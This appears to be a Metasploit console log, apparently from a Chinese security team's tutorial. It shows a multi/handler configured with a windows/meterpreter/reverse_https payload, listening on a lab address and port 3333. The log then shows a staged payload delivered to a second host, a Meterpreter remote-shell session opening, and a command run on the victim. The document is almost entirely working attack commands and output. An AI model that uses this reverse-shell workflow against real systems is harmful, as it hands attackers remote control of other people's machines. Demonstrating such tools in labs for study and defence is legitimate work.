 msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_https):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.211.55.2      yes       The local listener hostname
LPORT     3333             yes       The local listener port
LURI                       no        The HTTP Path
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://10.211.55.2:3333
[*] https://10.211.55.2:3333 handling request from 10.211.55.3; (UUID: wdla9eas) Staging x86 payload (181337 bytes) ...
[*] Meterpreter session 14 opened (10.211.55.2:3333 -> 10.211.55.3:49931) at 2020-01-08 10:16:09 +0800
meterpreter > getpid
Current pid: 2848
meterpreter >
TideSec安全团队